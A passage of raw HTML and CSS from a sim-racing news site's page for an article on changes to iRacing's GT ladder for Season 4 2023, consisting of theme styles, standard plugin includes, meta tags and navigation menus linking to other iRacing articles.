	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

			.zox-head-width {
				margin: 0 auto;
				max-width: none;
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
				left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1320px + 60px);
			}
				

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

					#zox-home-body-wrap {
						grid-template-columns: auto 300px;
						}
						

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #dd3333;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #dd3333;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			.zox-widget-side-head {
				margin: 0 0 20px;
			}
			h4.zox-widget-side-title {
				border-bottom: 1px solid #ddd;
				position: relative;
				text-align: left;
			}
			span.zox-widget-side-title {
				color: #111;
				border-bottom: 3px solid #111;
				display: inline-block;
				font-size: 1.125rem;
				padding: 0 0 5px;
				position: relative;
					bottom: -1px;
				text-transform: uppercase;
			}
			#zox-woo-side-wrap span.zox-widget-side-title {
				font-size: 1rem;
			}
			

		span.zox-post-main-title {
			font-size: 3rem;
			font-style: italic;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://iracerstuff.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='https://iracerstuff.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.9.7" id="fts_powered_by_js-js"></script>
<script type="text/javascript" id="fts-global-js-extra">
/* <![CDATA[ */
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.9.7" id="fts-global-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24" id="sumoselect-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iracerstuff.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.87" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://iracerstuff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iracerstuff.com/wp-json/wp/v2/posts/14530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iracerstuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/" />
<link rel='shortlink' href='https://iracerstuff.com/?p=14530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iracerstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firacerstuff.com%2F2023%2F07%2F10%2Fchanges-coming-to-iracings-gt-ladder-in-season-4-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iracerstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firacerstuff.com%2F2023%2F07%2F10%2Fchanges-coming-to-iracings-gt-ladder-in-season-4-2023%2F&#038;format=xml" />
	<meta name="theme-color" content="#000000" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=1024%2C576&#038;ssl=1" />
				<meta name="twitter:image" content="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=1024%2C576&#038;ssl=1" />
						<meta property="og:url" content="https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/" />
			<meta property="og:title" content="Changes Coming to iRacing&#8217;s GT Ladder" />
			<meta property="og:description" content="iRacing, the leading online racing simulation platform, is set to introduce some exciting changes to its GT ladder with the release of Season 4, 2023. These updates aim to closely align the virtual racing experience with real-world trends while introducing new and thrilling opportunities for racers. One significant change stems from the evolving landscape of [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
			<meta name="twitter:title" content="Changes Coming to iRacing&#8217;s GT Ladder">
			<meta name="twitter:description" content="iRacing, the leading online racing simulation platform, is set to introduce some exciting changes to its GT ladder with the release of Season 4, 2023. These updates aim to closely align the virtual racing experience with real-world trends while introducing new and thrilling opportunities for racers. One significant change stems from the evolving landscape of [&hellip;]">
			<style type='text/css'>img#wpstats{display:none}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-14530 single-format-standard wp-embed-responsive wp-theme-zoxpress zox-ent1 zox-s1 zox-fash3" >
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li id="menu-item-13697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li id="menu-item-13696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li id="menu-item-13703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li id="menu-item-13704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li id="menu-item-13705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li id="menu-item-13702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li id="menu-item-13707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li id="menu-item-13714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://iracerstuff.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://iracerstuff.com/"><img class="zox-logo-stand" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /><img class="zox-logo-dark" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">iRacerstuff.com</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/07/31/anticipating-rain-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Anticipating Rain in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/09/03/new-circuit-new-challenges-motorsport-arena-oschersleben-comes-to-iracing-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New circuit, new challenges: Motorsport Arena Oschersleben comes to iRacing for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/08/31/iracing-adds-rudskogen-motorsenter-to-platform-as-free-base-content-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220830-Rudskogen.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>iRacing adds Rudskogen Motorsenter to platform as free base content for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/06/08/14176/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Tracks and Vehicles Added to iRacing&#8217;s AI</p></a></li><li><a href="https://iracerstuff.com/2022/04/22/circuit-de-nevers-magny-cours-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220421-MagnyCoursFinal.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p><a href="https://www.iracing.com/circuit-de-nevers-magny-cours-coming-to-iracing/">Circuit de Nevers Magny-Cours coming to iRacing</a></p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/17/screenshots-cadillac-v-series-r-gtp/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Screenshots: Cadillac V-Series.R GTP</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/tech-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Tech: Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/06/04/iracing-unleashes-the-new-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Unleashes the New Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/05/27/introducing-the-iracings-new-lmp3-car-the-ligier-js-p320/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?w=1200&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Introducing the iRacing&#8217;s New LMP3 Car: The Ligier JS P320</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14064/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb 